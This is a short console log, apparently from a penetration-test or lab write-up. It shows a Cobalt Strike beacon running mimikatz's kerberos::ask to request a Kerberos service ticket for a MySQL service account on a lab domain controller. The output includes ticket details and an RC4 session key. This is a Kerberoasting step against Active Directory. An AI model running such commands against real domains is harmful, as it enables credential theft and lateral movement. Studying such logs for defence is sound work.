 beacon> mimikatz kerberos::ask /target:mysql/16server-dc1.ack123.com
[*] Tasked beacon to run mimikatz's kerberos::ask /target:mysql/16server-dc1.ack123.com command
[+] host called home, sent: 787055 bytes
[+] received output:
Asking for: mysql/16server-dc1.ack123.com
   * Ticket Encryption Type & kvno not representative at screen

           Start/End/MaxRenew: 2022/10/8 19:01:26 ; 2022/10/9 4:33:10 ; 2022/10/15 18:33:10
           Service Name (02) : mysql ; 16server-dc1.ack123.com ; @ ACK123.COM
           Target Name  (02) : mysql ; 16server-dc1.ack123.com ; @ ACK123.COM
           Client Name  (01) : 12SERVER-WEB2$ ; @ ACK123.COM
           Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             f4b34d899fb6194402acc1b0c33e552a
           Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]